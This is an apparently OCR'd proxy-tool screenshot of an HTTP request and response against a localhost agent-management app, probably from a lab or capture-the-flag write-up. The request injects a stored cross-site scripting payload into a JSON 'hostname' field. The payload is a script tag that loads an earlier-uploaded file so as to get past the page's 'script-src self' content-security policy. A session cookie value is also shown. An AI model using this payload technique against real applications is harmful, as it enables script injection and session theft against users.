 Request
Pretty Raw Hex
\n
1 POST /agents/details/48bb3dd1-94f5-487b-b61f-66cf0940dfd9/b7c31ca4-5544-40aa-bc93-f71b3767c8b6
HTTP/1.1
2 Host: localhost:7777
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.91 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
6 Sec-Fetch-Site: none
7 Sec-Fetch-Mode: navigate
8 Sec-Fetch-User: ?1
9 Sec-Fetch-Dest: document
10 sec-ch-ua:
11 sec-ch-ua-mobile: ?0
12 sec-ch-ua-platform: ""
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Cookie: connect.sid=
s%3AM8t1Hi9AKyJAvohpHXPdUBenOy15a5QQ.SYA0wHwIEKn23r47%2BA1DdHxse2D%2BU6XRvoahDKWgu8o
16 Connection: close
17 Content-Type: application/json
18 Content-Length: 122
19
20 {
"hostname":"<script src=\"/uploads/76eec0fd-d11d-490b-9fd2-554f3b8f5775\"></script>",
"platform":"test",
"arch":"test"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Security-Policy: script-src 'self'; frame-ancestors 'none'; object-src 'none'; base-uri
'none';
4 Cache-Control: no-cache, no-store, must-revalidate
5 Pragma: no-cache
6 Expires: 0
7 Content-Type: text/plain; charset=utf-8
8 Content-Length: 2
9 ETag: W/"2-nOO9QiTIwXgNtWtBJezz8kv3SLc"
10 Date: Sun, 04 Jun 2023 12:06:53 GMT
11 Connection: close
12
13 OK